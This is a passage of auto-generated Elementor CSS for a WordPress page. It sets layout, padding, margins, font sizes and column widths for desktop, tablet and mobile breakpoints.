.elementor-element.elementor-element-4a44ca8{left:152px;}body.rtl .elementor-1465 .elementor-element.elementor-element-4a44ca8{right:152px;}.elementor-1465 .elementor-element.elementor-element-4a44ca8{top:-216px;}.elementor-1465 .elementor-element.elementor-element-811c6db > .elementor-element-populated{margin:0px 30px 30px 0px;--e-column-margin-right:30px;--e-column-margin-left:0px;}.elementor-1465 .elementor-element.elementor-element-811c6db > .elementor-element-populated > .elementor-widget-wrap{padding:40px 40px 40px 40px;}.elementor-1465 .elementor-element.elementor-element-e22a2f8 > .elementor-element-populated{margin:0px 30px 30px 0px;--e-column-margin-right:30px;--e-column-margin-left:0px;}.elementor-1465 .elementor-element.elementor-element-e22a2f8 > .elementor-element-populated > .elementor-widget-wrap{padding:40px 40px 40px 40px;}.elementor-1465 .elementor-element.elementor-element-3c51aa2:not(.elementor-motion-effects-element-type-background), .elementor-1465 .elementor-element.elementor-element-3c51aa2 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-position:top left;background-repeat:no-repeat;background-size:cover;}.elementor-1465 .elementor-element.elementor-element-3c51aa2{padding:80px 20px 280px 20px;}.elementor-bc-flex-widget .elementor-1465 .elementor-element.elementor-element-d10caa9.elementor-column .elementor-column-wrap{align-items:flex-start;}.elementor-1465 .elementor-element.elementor-element-d10caa9.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:flex-start;align-items:flex-start;}.elementor-1465 .elementor-element.elementor-element-d10caa9 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1465 .elementor-element.elementor-element-d10caa9 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-1465 .elementor-element.elementor-element-fbda482{text-align:left;}.elementor-1465 .elementor-element.elementor-element-fbda482 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1465 .elementor-element.elementor-element-5956aae > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-1465 .elementor-element.elementor-element-616c30d8{padding:80px 20px 80px 20px;}.elementor-1465 .elementor-element.elementor-element-1db3988e > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-1465 .elementor-element.elementor-element-3ff25fa.elementor-column .elementor-column-wrap{align-items:flex-start;}.elementor-1465 .elementor-element.elementor-element-3ff25fa.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:flex-start;align-items:flex-start;}.elementor-1465 .elementor-element.elementor-element-3ff25fa.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:flex-start;}.elementor-1465 .elementor-element.elementor-element-3ff25fa > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}}@media(max-width:767px){.elementor-1465 .elementor-element.elementor-element-7fd28f05{padding:20px 0px 0px 0px;}.elementor-1465 .elementor-element.elementor-element-3513d98b .elementor-heading-title{font-size:28px;line-height:1em;}.elementor-1465 .elementor-element.elementor-element-3513d98b > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-1465 .elementor-element.elementor-element-6a6dc6c{line-height:1.4em;}.elementor-1465 .elementor-element.elementor-element-720dd6e > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1465 .elementor-element.elementor-element-f7a1db4{padding:20px 0px 0px 0px;}.elementor-1465 .elementor-element.elementor-element-a02fc8{width:99px;max-width:99px;top:132px;}body:not(.rtl) .elementor-1465 .elementor-element.elementor-element-a02fc8{left:-26px;}body.rtl .elementor-1465 .elementor-element.elementor-element-a02fc8{right:-26px;}.elementor-1465 .elementor-element.elementor-element-922674d{width:103px;max-width:103px;top:-41px;}body:not(.rtl) .elementor-1465 .elementor-element.elementor-element-922674d{left:253px;}body.rtl .elementor-1465 .elementor-element.elementor-element-922674d{right:253px;}.elementor-1465 .elementor-element.elementor-element-b4e9346{width:113px;max-width:113px;top:63px;}body:not(.rtl) .elementor-1465 .elementor-element.elementor-element-b4e9346{left:232px;}body.rtl .elementor-1465 .elementor-element.elementor-element-b4e9346{right:232px;}body:not(.rtl) .elementor-1465 .elementor-element.elementor-element-4b67a50{left:179px;}body.rtl .elementor-1465 .elementor-element.elementor-element-4b67a50{right:179px;}.elementor-1465 .elementor-element.elementor-element-4b67a50{top:214px;}.elementor-1465 .elementor-element.elementor-element-26ff665{margin-top:0px;margin-bottom:0px;padding:40px 016px 60px 016px;}.elementor-1465 .elementor-element.elementor-element-84cc859 > .elementor-element-populated > .elementor-widget-wrap{padding:40px 10px 50px 10px;}.elementor-1465 .elementor-element.elementor-element-d16cba0 .elementor-heading-title{font-size:27px;line-height:1.5em;}.elementor-1465 .elementor-element.elementor-element-d16cba0 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1465 .elementor-element.elementor-element-aa73e25 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:00px 00px 00px 00px;}.elementor-1465 .elementor-element.elementor-element-33a72a9 .elementor-button{padding:25px 25px 25px 25px;}.elementor-1465 .elementor-element.elementor-element-33a72a9 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1465 .elementor-element.elementor-element-3590a75 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 80px 0px;}.elementor-1465 .elementor-element.elementor-element-f816c1f img{width:100%;}.elementor-1465 .elementor-element.elementor-element-ed26624{width:151px;max-width:151px;top:405px;}body:not(.rtl) .elementor-1465 .elementor-element.elementor-element-ed26624{left:87px;}body.rtl .elementor-1465 .elementor-element.elementor-element-ed26624{right:87px;}.elementor-1465 .elementor-element.elementor-element-c94323e{width:151px;max-width:151px;top:405px;}body:not(.rtl) .elementor-1465 .elementor-element.elementor-element-c94323e{left:87px;}body.rtl .elementor-1465 .elementor-element.elementor-element-c94323e{right:87px;}.elementor-1465 .elementor-element.elementor-element-9b34572{width:251px;max-width:251px;top:178px;}body:not(.rtl) .elementor-1465 .elementor-element.elementor-element-9b34572{left:30px;}body.rtl .elementor-1465 .elementor-element.elementor-element-9b34572{right:30px;}.elementor-1465 .elementor-element.elementor-element-a0b5349 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1465 .elementor-element.elementor-element-a0b5349 > .elementor-element-populated > .elementor-widget-wrap{padding:30px 10px 0px 10px;}.elementor-1465 .elementor-element.elementor-element-82b12c0{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-1465 .elementor-element.elementor-element-2bde28d > .elementor-element-populated{margin:0px 0px 30px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1465 .elementor-element.elementor-element-2bde28d > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 14px 0px;}.elementor-1465 .elementor-element.elementor-element-9fa6bd3{text-align:center;}.elementor-1465 .elementor-element.elementor-element-a7276f5{text-align:center;}.elementor-1465 .elementor-element.elementor-element-f5d9846 > .elementor-element-populated{margin:0px 0px 30px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1465 .elementor-element.elementor-element-f5d9846 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 14px 0px;}.elementor-1465 .elementor-element.elementor-element-7bc1428{text-align:center;}.elementor-1465 .elementor-element.elementor-element-5ed5d1d{text-align:center;}.elementor-1465 .elementor-element.elementor-element-e4625fc > .elementor-element-populated{margin:0px 0px 30px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1465 .elementor-element.elementor-element-e4625fc > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 14px 0px;}.elementor-1465 .elementor-element.elementor-element-a93b5da{text-align:center;}.elementor-1465 .elementor-element.elementor-element-2b3bfab{text-align:center;}.elementor-1465 .elementor-element.elementor-element-21a8086{padding:100px 016px 50px 016px;}.elementor-1465 .elementor-element.elementor-element-25748181 img{width:100%;}.elementor-1465 .elementor-element.elementor-element-3710843a > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1465 .elementor-element.elementor-element-3710843a > .elementor-element-populated > .elementor-widget-wrap{padding:30px 10px 30px 10px;}.elementor-1465 .elementor-element.elementor-element-bcb1eca .elementor-heading-title{font-size:25px;line-height:1.8em;}.elementor-1465 .elementor-element.elementor-element-bcb1eca > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1465 .elementor-element.elementor-element-59b67dbe > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1465 .elementor-element.elementor-element-199795f{--icon-box-icon-margin:0px;}.elementor-1465 .elementor-element.elementor-element-210809f{--icon-box-icon-margin:0px;}.elementor-1465 .elementor-element.elementor-element-329e03c{--icon-box-icon-margin:0px;}.elementor-1465 .elementor-element.elementor-element-2eb92e5{--icon-box-icon-margin:0px;}.elementor-1465 .elementor-element.elementor-element-25ef699{--icon-box-icon-margin:0px;}.elementor-1465 .elementor-element.elementor-element-1436a3c{--icon-box-icon-margin:0px;}.elementor-1465 .elementor-element.elementor-element-887cd97{--icon-box-icon-margin:0px;}.elementor-1465 .elementor-element.elementor-element-20c170b{--icon-box-icon-margin:0px;}.elementor-1465 .elementor-element.elementor-element-f4df333{--icon-box-icon-margin:0px;}.elementor-1465 .elementor-element.elementor-element-b3157b8{--icon-box-icon-margin:0px;}.elementor-1465 .elementor-element.elementor-element-7b6bf63 .elementor-button{padding:25px 25px 25px 25px;}.elementor-1465 .elementor-element.elementor-element-7b6bf63 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1465 .elementor-element.elementor-element-c567186{text-align:left;width:150px;max-width:150px;top:1490px;}body:not(.rtl) .elementor-1465 .elementor-element.elementor-element-c567186{left:178px;}body.rtl .elementor-1465 .elementor-element.elementor-element-c567186{right:178px;}.elementor-1465 .elementor-element.elementor-element-19b1dcf{text-align:left;width:150px;max-width:150px;top:1555px;}body:not(.rtl) .elementor-1465 .elementor-element.elementor-element-19b1dcf{left:178px;}body.rtl .elementor-1465 .elementor-element.elementor-element-19b1dcf{right:178px;}.elementor-1465 .elementor-element.elementor-element-39ac7da8{margin-top:20px;margin-bottom:50px;padding:0px 016px 0px 016px;}.elementor-1465 .elementor-element.elementor-element-1d5446da > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1465 .elementor-element.elementor-element-1d5446da > .elementor-element-populated > .elementor-widget-wrap{padding:40px 26px 20px 26px;}.elementor-1465 .elementor-element.elementor-element-8dd4f23{--icon-box-icon-margin:0px;}.elementor-1465 .elementor-element.elementor-element-f66bc38{--icon-box-icon-margin:0px;}.elementor-1465 .elementor-element.elementor-element-690492b{--icon-box-icon-margin:0px;}.elementor-1465 .elementor-element.elementor-element-99fe637{--icon-box-icon-margin:0px;}.elementor-1465 .elementor-element.elementor-element-65d7fef{--icon-box-icon-margin:0px;}.elementor-1465 .elementor-element.elementor-element-f218671{--icon-box-icon-margin:0px;}.elementor-1465 .elementor-element.elementor-element-78d7887{--icon-box-icon-margin:0px;}.elementor-1465 .elementor-element.elementor-element-abc68f4 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1465 .elementor-element.elementor-element-abc68f4 > .elementor-element-populated > .elementor-widget-wrap{padding:140px 0px 0px 0px;}.elementor-1465 .elementor-element.elementor-element-7499841{text-align:center;}.elementor-1465 .elementor-element.elementor-element-7499841 img{width:70%;}.elementor-1465 .elementor-element.elementor-element-7499841 > .elementor-widget-container{margin:-100px 0px -20px 0px;padding:0px 0px 0px 0px;}.elementor-1465 .elementor-element.elementor-element-dcc7a1a{width:87px;max-width:87px;top:180px;}body:not(.rtl) .elementor-1465 .elementor-element.elementor-element-dcc7a1a{left:23px;}body.rtl .elementor-1465 .elementor-element.elementor-element-dcc7a1a{right:23px;}.elementor-1465 .elementor-element.elementor-element-318686e{margin-top:0px;margin-bottom:0px;padding:40px 016px 60px 016px;}.elementor-1465 .elementor-element.elementor-element-dccb8f3 > .elementor-element-populated > .elementor-widget-wrap{padding:40px 10px 0px 10px;}.elementor-1465 .elementor-element.elementor-element-7f43afd > .elementor-element-populated > .elementor-widget-wrap{padding:40px 10px 0px 10px;}.elementor-1465 .elementor-element.elementor-element-3bbcd901{padding:40px 016px 0px 016px;}.elementor-1465 .elementor-element.elementor-element-1b6acbb9 > .elementor-element-populated{margin:0px 0px 20px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1465 .elementor-element.elementor-element-1b6acbb9 > .elementor-element-populated > .elementor-widget-wrap{padding:40px 40px 40px 40px;}.elementor-1465 .elementor-element.elementor-element-7b806e8c > .elementor-element-populated{margin:0px 0px 20px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1465 .elementor-element.elementor-element-7b806e8c > .elementor-element-populated > .elementor-widget-wrap{padding:40px 40px 40px 40px;}.elementor-1465 .elementor-element.elementor-element-0692690 > .elementor-element-populated{margin:0px 0px 20px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1465 .elementor-element.elementor-element-0692690 > .elementor-element-populated > .elementor-widget-wrap{padding:40px 40px 40px 40px;}.elementor-1465 .elementor-element.elementor-element-9a07fbe > .elementor-element-populated{margin:0px 0px 20px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1465 .elementor-element.elementor-element-9a07fbe > .elementor-element-populated > .elementor-widget-wrap{padding:40px 40px 40px 40px;}.elementor-1465 .elementor-element.elementor-element-68deabb0{margin-top:0px;margin-bottom:0px;padding:40px 016px 60px 016px;}.elementor-1465 .elementor-element.elementor-element-515222b5 > .elementor-element-populated > .elementor-widget-wrap{padding:40px 10px 0px 10px;}.elementor-1465 .elementor-element.elementor-element-22cd3d7 > .elementor-element-populated > .elementor-widget-wrap{padding:40px 10px 0px 10px;}.elementor-1465 .elementor-element.elementor-element-d98411a{padding:40px 016px 0px 016px;}.elementor-1465 .elementor-element.elementor-element-e23dfd5 > .elementor-element-populated{margin:0px 0px 20px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1465 .elementor-element.elementor-element-e23dfd5 > .elementor-element-populated > .elementor-widget-wrap{padding:40px 40px 40px 40px;}.elementor-1465 .elementor-element.elementor-element-29b0818 > .elementor-element-populated{margin:0px 0px 20px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1465 .elementor-element.elementor-element-29b0818 > .elementor-element-populated > .elementor-widget-wrap{padding:40px 40px 40px 40px;}.elementor-1465 .elementor-element.elementor-element-4a44ca8{width:116px;max-width:116px;top:-914px;}body:not(.rtl) .elementor-1465 .elementor-element.elementor-element-4a44ca8{left:45px;}body.rtl .elementor-1465 .elementor-element.elementor-element-4a44ca8{right:45px;}.elementor-1465 .elementor-element.elementor-element-811c6db > .elementor-element-populated{margin:0px 0px 20px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1465 .elementor-element.elementor-element-811c6db > .elementor-element-populated > .elementor-widget-wrap{padding:40px 40px 40px 40px;}.elementor-1465 .elementor-element.elementor-element-e22a2f8 > .elementor-element-populated{margin:0px 0px 20px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1465 .elementor-element.elementor-element-e22a2f8 > .elementor-element-populated > .elementor-widget-wrap{padding:40px 40px 40px 40px;}.elementor-1465 .elementor-element.elementor-element-3c51aa2{margin-top:0px;margin-bottom:0px;padding:60px 026px 80px 026px;}.elementor-1465 .elementor-element.elementor-element-d10caa9 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1465 .elementor-element.elementor-element-d10caa9 > .elementor-element-populated > .elementor-widget-wrap{padding:50px 0px 0px 0px;}.elementor-1465 .elementor-element.elementor-element-5956aae .elementor-heading-title{font-size:26px;line-height:1.8em;}.elementor-1465 .elementor-element.elementor-element-5956aae > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1465 .elementor-element.elementor-element-616c30d8{margin-top:0px;margin-bottom:0px;padding:60px 026px 80px 026px;}.elementor-1465 .elementor-element.elementor-element-1db3988e > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1465 .elementor-element.elementor-element-1db3988e > .elementor-element-populated > .elementor-widget-wrap{padding:50px 0px 0px 0px;}.elementor-1465 .elementor-element.elementor-element-37fef77c{text-align:center;}.elementor-1465 .elementor-element.elementor-element-37fef77c .elementor-heading-title{line-height:1.5em;}.elementor-1465 .elementor-element.elementor-element-c257de2{text-align:center;}.elementor-1465 .elementor-element.elementor-element-c257de2 .elementor-heading-title{line-height:1.5em;}.elementor-1465 .elementor-element.elementor-element-3ff25fa > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1465 .elementor-element.elementor-element-3ff25fa > .elementor-element-populated > .elementor-widget-wrap{padding:50px 0px 0px 0px;}.elementor-1465 .elementor-element.elementor-element-0a919c6 .elementor-button{padding:25px 25px 25px 25px;}.elementor-1465 .elementor-element.elementor-element-0a919c6 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}}@media(max-width:1024px) and (min-width:768px){.elementor-1465 .elementor-element.elementor-element-62d6e9a8{width:100%;}.elementor-1465 .elementor-element.elementor-element-3710843a{width:100%;}.elementor-1465 .elementor-element.elementor-element-1d5446da{width:50%;}.elementor-1465 .elementor-element.elementor-element-357d7ad{width:50%;}.elementor-1465 .elementor-element.elementor-element-dccb8f3{width:15%;}.elementor-1465 .elementor-element.elementor-element-7f43afd{width:85%;}.elementor-1465 .elementor-element.elementor-element-1b6acbb9{width:50%;}.elementor-1465 .elementor-element.elementor-element-7b806e8c{width:50%;}.elementor-1465 .elementor-element.elementor-element-0692690{width:50%;}.elementor-1465 .elementor-element.elementor-element-9a07fbe{width:50%;}.elementor-1465 .elementor-element.elementor-element-515222b5{width:15%;}.elementor-1465 .elementor-element.elementor-element-22cd3d7{width:85%;}.elementor-1465 .elementor-element.elementor-element-e23dfd5{width:50%;}.elementor-1465 .elementor-element.elementor-element-29b0818{width:50%;}.elementor-1465 .elementor-element.elementor-element-811c6db{width:50%;}.elementor-1465 .elementor-element.elementor-element-e22a2f8{width:50%;}.elementor-1465 .elementor-element.elementor-element-1db3988e{width:100%;}.elementor-1465 .elementor-element.elementor-element-3ff25fa{width:100%;}}@media(min-width:1025px){.elementor-1465 .elementor-element.elementor-element-5b4d056:not(.elementor-motion-effects-element-type-background), .elementor-1465 .elementor-element.elementor-element-5b4d056 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-attachment:fixed;}.elementor-1465 .elementor-element.elementor-element-3c51aa2:not(.elementor-motion-effects-element-type-background), .elementor-1465 .elementor-element.elementor-element-3c51aa2 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-attachment:fixed;}}